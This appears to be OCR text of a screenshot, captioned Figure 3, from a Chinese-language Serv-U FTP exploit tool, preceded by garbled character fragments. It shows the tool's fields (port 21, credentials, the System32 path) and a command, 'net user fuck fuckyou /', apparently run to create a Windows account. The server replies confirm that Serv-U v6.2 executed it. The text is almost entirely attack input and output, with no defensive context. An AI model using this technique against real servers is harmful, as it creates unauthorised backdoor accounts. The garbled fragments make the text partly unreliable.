 个
没
rv
本
里
这
认
主机Ftp端口：
21
用户名：
fuck
用户名密码：
•••••••
系统路径(别忘了写"\")：
C:\WINdows\System32
执行的命令：
net user fuck fuckyou /
执行
命令回显：
220 Serv-U FTP Server v6.2 for WinSock ready...
331 User name okay, need password.
230 User logged in, proceed.
200 EXEC command successful (TID=33).
221 Goodbye!
图3